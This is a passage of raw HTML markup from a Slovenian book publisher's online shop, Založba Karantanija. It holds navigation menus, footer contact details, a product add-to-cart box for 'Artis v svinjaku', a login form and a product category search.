					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
        <section class="bookory-sticky-add-to-cart">
            <div class="col-full">
                <div class="bookory-sticky-add-to-cart__content">
                    <img width="335" height="478" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20478'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/ArtisVSvinjaku.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/ArtisVSvinjaku.jpg 335w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/ArtisVSvinjaku-160x228.jpg 160w" data-sizes="auto, (max-width: 335px) 100vw, 335px" />                    <div class="bookory-sticky-add-to-cart__content-product-info">
						<span class="bookory-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Artis v svinjaku</strong></span>
                        <span class="bookory-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi>12,48&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                                            </div>
                    <a href="?add-to-cart=42" data-quantity="1" class="bookory-sticky-add-to-cart__content-button button alt product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="42" data-product_sku="9789612267230" aria-label="Add &ldquo;Artis v svinjaku&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                </div>
            </div>
        </section><!-- .bookory-sticky-add-to-cart -->
        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="518e7acfa3" /><input type="hidden" name="_wp_http_referer" value="/trgovina/artis-v-svinjaku/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
